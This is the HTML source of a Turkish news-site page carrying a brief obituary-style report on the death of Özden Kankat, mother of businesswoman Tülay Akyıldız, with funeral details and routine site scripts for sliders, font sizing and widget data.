            <div class="swiper-slide sondk"><a href="https://haberr.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/objektiflerin-sofistike-yildizi-elif-kucukbakar" title="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/4iklim-kombi-klima-servisi-ile-konforlu-yasam-alanlari" title="4İklim Kombi &amp; Klima Servisi ile Konforlu Yaşam Alanları">4İklim Kombi &amp; Klima Servisi ile Konforlu Yaşam Alanları</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/istanbul-hurdaci-firmasi-sumru-hurda-metal" title="İstanbul Hurdacı Firması Sumru Hurda Metal">İstanbul Hurdacı Firması Sumru Hurda Metal</a></div>
        </div>
		<div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;">
		<div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div>
		<div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div>
		</div>
    </div>
</div>
</div>

<div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>
<div id="siteGenel">
<div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;">
<div class="surManset">
<a href="https://haberr.net/mega-bir-basari-hikayesi" title="“Mega” Bir Başarı Hikayesi!">
<div class="resim2" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg);"></div>
<h4>“Mega” Bir Başarı Hikayesi!</h4>
</a>

<div class="kategoriSur">Güncel</div>

</div>
<div class="surManset">
<a href="https://haberr.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">
<div class="resim2" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg);"></div>
<h4>Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</h4>
</a>

<div class="kategoriSur">Magazin</div>

</div>
<div class="surManset">
<a href="https://haberr.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">
<div class="resim2" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg);"></div>
<h4>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</h4>
</a>

<div class="kategoriSur">Kültür ve Sanat</div>

</div>
<div class="surManset">
<a href="https://haberr.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<div class="resim2" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg);"></div>
<h4>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</h4>
</a>

<div class="kategoriSur">Gündem</div>

</div>
	
</div>
<div class="temizle"></div>

<div class="detayBaslik">
<h1 itemprop="headline">MERMER KRALİÇESİ TÜLAY AKYILDIZ `IN ACI GÜNÜ ANNESİNİ KAYBETTİ</h1>
<h2 itemprop="description"></h2>
</div>

<div class="temizle"></div>

<div id="solBlok">
<div class="detayHaber">

<div class="resim4" style="background-image: url(https://haberr.net/wp-content/uploads/2021/08/A-BURSA-KRALCC.jpg); margin-bottom: 0px; position:relative!important;"></div>

<div class="haberEklendi">
<span>Bu haber 13 Ağustos 2021 - 1:03 'de eklendi ve</span> <strong></strong> <span>kez görüntülendi.</span>
</div>
<div style="margin: 0px 0px 10px 0px; width: 670px; height: auto; overflow: hidden; display: block;">
	<div class="singleFacebook">
	<a target="_blank" href="https://www.facebook.com/share.php?u=https://haberr.net/mermer-kralicesi-tulay-akyildiz-in-aci-gunu-annesini-kaybetti" title="facebook"><i class="fa fa-facebook"></i></a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="https://twitter.com/intent/tweet?text=MERMER KRALİÇESİ TÜLAY AKYILDIZ `IN ACI GÜNÜ ANNESİNİ KAYBETTİ&url=https://haberr.net/mermer-kralicesi-tulay-akyildiz-in-aci-gunu-annesini-kaybetti" title="twitter"><i class="fa fa-twitter"></i></a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://haberr.net/mermer-kralicesi-tulay-akyildiz-in-aci-gunu-annesini-kaybetti" title="linkedin"><i class="fa fa-linkedin"></i></a>
	</div>
	<div class="singleYorum">
	<a href="https://haberr.net/mermer-kralicesi-tulay-akyildiz-in-aci-gunu-annesini-kaybetti#respond" title="yorum yaz"><i class="fa fa-comments"></i></a>
	</div>
<div style="float: right;width: auto; height: auto; overflow: hidden; display:block;">
<a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a>
<a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a>
</div>
</div>

<div class="temizle"></div>

<div itemprop="articleBody" class="habericiResim">


<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Mermer Kraliçesi Tülay Akyıldız `ın Annesi Bursa’nın İş insanı Özden Kankat vefat etti.</p>
<p>Hayat dolu, Eli bol, Hayırsever, Çocukları için her şeyi yapan Bursa’nın İş insanı Özden Kankat` ın vefat etmesi iş dünyasının, sevenlerini ve Ailesini üzüntü içine düşürdü.</p>
<p>Kızı Mermer Kraliçesi Tülay Akyıldız ise Bugün Annemi Kaybettim üzgünüm ama çok üzgünüm Annem benim her şeyimdi açıklamasını yaptı.</p>
<p>Cenazesi ise bugün Bursa Mademli Mahallesinde İkindi Namazında kılınan cenaze namazından sonra Mudanya Aile Mezarlığına Defin Edildi.</p>
<p>Cenazesinde sevenleri ve ailesi yalnız bırakmadı.</p>
<p>Allah Rahmet Eylesin Mekânı Cennet olsun.</p>
<p>ABDULLAH YİĞİT-İSTANBUL</p>
<p><img decoding="async" src="https://haberr.net/wp-content/uploads/2021/08/MERMER-KRALICESI-TULAY-AKYILDIZ-IN-ACI-GUNU-ANNESINI-KAYBETTI.fna&#038;oh=c8a8a3d33124bfe5329720539d44c2f9&#038;oe=6139F693.jpeg" alt="Bir 3 kişi ve oturan insanlar görseli olabilir"></p>
<p><img decoding="async" src="https://haberr.net/wp-content/uploads/2021/08/MERMER-KRALICESI-TULAY-AKYILDIZ-IN-ACI-GUNU-ANNESINI-KAYBETTI.fna&#038;oh=5fecd17a431bdd3b2696b983658cff85&#038;oe=613AEC76.jpeg" alt="Bir 2 kişi görseli olabilir"></p>
<p><img decoding="async" src="https://haberr.net/wp-content/uploads/2021/08/MERMER-KRALICESI-TULAY-AKYILDIZ-IN-ACI-GUNU-ANNESINI-KAYBETTI.fna&#038;oh=232ee1a7573777141012aa512159f797&#038;oe=6139BF23.jpeg" alt="Bir 3 kişi ve ayakta duran insanlar görseli olabilir"></p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.detayHaber p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.detayHaber p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>
</div>

<div class="temizle"></div>

<div class="detayEtiket">
 <a href="https://haberr.net/etiket/aci-gunu-annesini-kaybetti" rel="tag">ACI GÜNÜ ANNESİNİ KAYBETTİ</a><a href="https://haberr.net/etiket/mermer-kralicesi-tulay-akyildiz" rel="tag">MERMER KRALİÇESİ TÜLAY AKYILDIZ</a><a href="https://haberr.net/etiket/ozden-kankat-vefat-etti" rel="tag">Özden Kankat vefat etti</a></div>

<div class="temizle"></div>



<div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;">
<div class="sablon4ek">
<a href="https://haberr.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-189x128.jpg);"></div>
<strong>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</strong>
</a>
</div>
        <div class="sablon4ek">
<a href="https://haberr.net/4iklim-kombi-klima-servisi-ile-konforlu-yasam-alanlari" title="4İklim Kombi &amp; Klima Servisi ile Konforlu Yaşam Alanları">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/img_1767795850_0-189x126.jpg);"></div>
<strong>4İklim Kombi &amp; Klima Servisi ile Konforlu Yaşam Alanları</strong>
</a>
</div>
        <div class="sablon4ek">
<a href="https://haberr.net/istanbul-hurdaci-firmasi-sumru-hurda-metal" title="İstanbul Hurdacı Firması Sumru Hurda Metal">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/img_1767795717_0-189x125.jpg);"></div>
<strong>İstanbul Hurdacı Firması Sumru Hurda Metal</strong>
</a>
</div>
        <div class="sablon4ek">
<a href="https://haberr.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/raif-akyuz-20260106-189x126.jpg);"></div>
<strong>Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</strong>
</a>
</div>
        </div>

<div class="temizle"></div>

<div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers">
<div class="swiper-wrapper">
	
</div>
<div class="noktalar4"></div>
</div>
<script>
    var swiper = new Swiper('.swiper-mansetHabers', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });

$(".swiper-mansetHabers a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});
</script>
<div class="temizle"></div>

<div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div>
<div class="temizle"></div>


</div>

<div id="sagBlok">


<div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;">
<div class="yanSablon4">
<a href="https://haberr.net/2025-yilinin-en-iyi-projesi-yaka-country" title="2025 Yılının En İyi Projesi: Yaka Country">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/Yaka-Country-20260105-503x336.jpg);"></div>
<strong>2025 Yılının En İyi Projesi: Yaka Country</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://haberr.net/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi" title="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/Ercument-Bars-20260104-597x336.jpeg);"></div>
<strong>Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://haberr.net/yelda-beauty-ile-guzelligin-yeni-adresi-irandan-adanaya-uzanan-basari-hikayesi-uzman-yelda-ozekiciden-ipek-kirpik-sanatina-dokunuslar" title="Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/yelda-Ozekici-yelda-beauty-20260102-496x336.jpg);"></div>
<strong>Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://haberr.net/mext-sanayinin-dijital-ve-endustriyel-donusumune-yon-veriyor" title="MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/MEXT-20251230-504x336.jpg);"></div>
<strong>MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://haberr.net/mimari-projesini-cizdigi-subede-tezgahin-basina-gecti" title="Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/b7881049-80dd-4538-98a3-b70413f7cef9-20251227-1-e1766847524175-450x336.jpeg);"></div>
<strong>Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti</strong>
</a>
</div>
</div>

<div class="temizle"></div>


<div style="width: 300px; height: auto; overflow: hidden; display:block; margin-bottom: 10px;">
<div class="yanSablon6">
<a href="https://haberr.net/op-dr-can-demir-artan-ekran-surelerini-goz-sagligi-acisindan-degerlendirdi" title="Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi">
<div class="resim5" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/b5de7c99-f36c-4357-ab70-9dd08e0a32a2-20251226-160x160.jpeg);"></div>
<h4>Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://haberr.net/caneli-mimarlik-sercan-kozan-fuar-standi-markanin-fuardaki-en-guclu-iletisim-aracidir" title="Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”">
<div class="resim5" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/Caneli-Mimarlik-20251220-237x158.jpg);"></div>
<h4>Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://haberr.net/icisleri-bakani-ali-yerlikayayi-istanbulda-konya-tanitim-gunlerinde-ebubekir-kaynar-karsiladi" title="İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı">
<div class="resim5" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/ebubekir-kaynar-20251218-237x158.jpg);"></div>
<h4>İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://haberr.net/dahin-tesisat-dan-umraniye-genelinde-profesyonel-ve-guvenilir-hizmet" title="Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet">
<div class="resim5" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/dahin-tesisat-20251218-237x160.jpg);"></div>
<h4>Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://haberr.net/vds-sunucu-kiralama-guclu-cozumlerle-isinizi-buyutun" title="VDS Sunucu Kiralama: Güçlü Çözümlerle İşinizi Büyütün">
<div class="resim5" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/VDS-Kirala-237x136.jpg);"></div>
<h4>VDS Sunucu Kiralama: Güçlü Çözümlerle İşinizi Büyütün</h4>
</a>
</div>
</div>

</div>

</div>


<footer>
<div id="footer">

<div class="footer1">
<img src="https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png" alt="HABERR" width="150" height="52"/>
<p></p>
<div class="fsosyal">

</div>
</div>
<div class="footer2">

<strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">Ana</strong>
<div class="fmenu">
<div class="menu-ana-container"><ul id="menu-ana-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://haberr.net/category/ekonomi">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://haberr.net/category/gundem">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://haberr.net/category/saglik">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://haberr.net/category/teknoloji">Teknoloji</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6869"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://haberr.net/category/yasam">Yaşam</a></li>
</ul></div>
</div>

</div>
<div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2">

<strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">Footer</strong>
<div class="fmenu">
<div class="menu-footer-container"><ul id="menu-footer-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://haberr.net/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://haberr.net/gizlilik-politikasi">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://haberr.net/yazarlar">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://haberr.net/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://haberr.net/iletisim">İletişim</a></li>
</ul></div>
</div>

</div>

</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV4\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://haberr.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png",
		"width":250,
		"height":90},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://haberr.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://haberr.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30e6e178455243d29a96978c71a8933f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>var wp_ajaxurl = "https://haberr.net/wp-admin/admin-ajax.php";</script>
<script>
function FixIt(){
	$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});
	 window.setTimeout(FixIt, 1000);
}
window.setTimeout(FixIt, 500);
</script>

    <script type="text/javascript" src="https://haberr.net/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script>
    <script type="text/javascript">
        var varsayilanSehir = Cookies.get('sehir');
        if (!varsayilanSehir) {
            varsayilanSehir = "adana";
        }
        $(document).ready(
                function () {
                    $('#namazSaatleriSelect').val(varsayilanSehir);
                    $('#havaDurumuSelect').val(varsayilanSehir);
                    namazSaatleri(varsayilanSehir);
                    havaDurumu(varsayilanSehir);
                    ekonomiBilgileri();
                    ligPuanDurumu();
                    ligFikstur();
                }
        );

        function namazSaatleri(sehir) {
            Cookies.set('sehir', sehir);
            $.ajax({
                type: 'POST',
                data: 'sehir=' + sehir + '&istek=namazVakitleri',
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (spanId, obj) {
                            $('#' + spanId).html(obj.toString());
                        });
                    }
                }
            });
        }

        function havaDurumu(sehir) {
            Cookies.set('sehir', sehir);
            $.ajax({
                type: 'POST',
                data: 'sehir=' + sehir + '&istek=havaDurumu',
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (spanId, obj) {
                            var text = obj.toString();
                            if(spanId == 'havaResim'){
                                text = '<img src="https://haberr.net/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';
                            }

                            $('#' + spanId).html(text);
                        });
                    }
                }
            });
        }

        var dinamikFonksiyonlar = [];
        dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {
            if (obj) {
                $.each(obj, function (id, obj) {
                    $.each(obj, function (aid, aobj) {
                        if (aid == "yon") {
                            if (aobj == "asagi") {
                                aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';
                            } else if (aobj == "yukari") {
                                aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';
                            } else {
                                aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';
                            }
                        }
                        $('#' + id + "_" + aid).html(aobj.toString());
                        $('#' + id + "_" + aid + "_sol").html(aobj.toString());
                    });
                });
            }
        };

        dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {
            $.each(obj, function (spanId, obj) {
                var deger = obj.toString();
                var yonHtml;
                $('#bugun_' + spanId).html(obj.toString());
                if (deger > 1000) {
                    yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';
                } else if (deger < 1000) {
                    yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';
                } else {
                    yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';
                }
                $('#bugun_' + spanId + '_yon').html(yonHtml);
            });
        };

        dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokKazananlarUl').html(ul);
        };

        dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokKaybedenlerUl').html(ul);
        };

        dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokIslemGorenlerUl').html(ul);
        };

        function ekonomiBilgileri() {
            $.ajax({
                type: 'POST',
                data: 'istek=piyasalar',
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (id, obj) {
                            var fonksiyonAdi = id + "Yerlestir";
                            dinamikFonksiyonlar[fonksiyonAdi](obj);
                        });
                    }
                }
            });
        }

        function ligPuanDurumu() {
            $.ajax({
                type: 'POST',
                data: {
                    action: "bothavuzu_action",
                    istek: 'puanDurumu'
                },
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (id, obj) {
                            var ligHtml = "";
                            $.each(obj, function (aid, aobj) {
                                ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';
                            });
                            $('#' + id + "Div").html(ligHtml);
                        });
                    }
                }
            });
        }

        function ligFikstur() {
            $.ajax({
                type: 'POST',
                data: {
                    action: "bothavuzu_action",
                    istek: 'fikstur',
                    fiksturTipi: 'mini'
                },
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (ligAdi, ligDatasi) {
                            var fiksturHtml = "";
                            var kactane = 0;
                            $.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {
                                if(kactane == 4){
                                    return false;
                                }

                                kactane++;
                                fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';
                                $.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {
                                    fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';
                                });
                                fiksturHtml += '<div class="temizle"></div>';
                            });

                            $('#' + ligAdi + "FiksturDiv").html(fiksturHtml);
                        });
                    }
                }
            });
        }
    </script>

<script>
function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {

    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
};
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#header");
menn = $(".ustMenu1");
header2 = $("#psL1");
header3 = $("#psL2");

if (y >= 40) {
header.addClass('sabitle');
menn.addClass('sabitle2');
header2.addClass('psL1');
header3.addClass('psL2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
header2.removeClass('psL1');
header3.removeClass('psL2');
}
});

    var swiper = new Swiper('.swiper-buyukManset', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4buyukManset',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-buyukManset a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ustYazarlar', {
	nextButton: '.foto-next',
	prevButton: '.foto-prev',
        slidesPerView: 5,
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-ustYazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-gazete', {
        nextButton: '.foto-next',
        prevButton: '.foto-prev',
        slidesPerView: 9,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-gazete a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.ustSondakikaic', {
        paginationClickable: true,
        direction: 'vertical',
        slidesPerView: 'auto',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 1,
		autoplay: 6000
    });
